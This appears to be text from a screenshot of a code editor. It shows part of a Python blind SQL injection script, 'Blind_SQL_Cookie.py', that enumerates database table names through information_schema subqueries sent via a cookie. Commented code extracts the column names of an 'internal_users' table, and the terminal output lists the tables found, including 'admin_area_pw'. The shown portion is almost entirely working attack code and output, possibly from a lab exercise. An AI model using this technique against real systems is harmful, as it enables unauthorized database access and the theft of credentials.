 71
72 #On true 645
73
74 ######get table names
75 for t in range(0,44):
76     print("Table "+str(t) )
77     extdata("(select+table_name+from+information_schema.tables+where+table_schema=database()+limit+"+str(t)+",1)")
78     print("")
79
80 # extdata("database()")
81
82 #####get column names
83 # for t in range(0,20):
84 #     print("column "+str(t) +" of internal_users table" )
85 #     extdata("(select+column_name+from+information_schema.columns+where+table_name='internal_users'+limit+"+str(t)+",
86 #     print("")
87
88 #####get rows
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
➜ SQL
➜ SQL python3 Blind_SQL_Cookie.py
Table 0
admin_area_pw
Table 1
log
Table 2
Table 3
Table 4
Table 5
Table 6
Table 7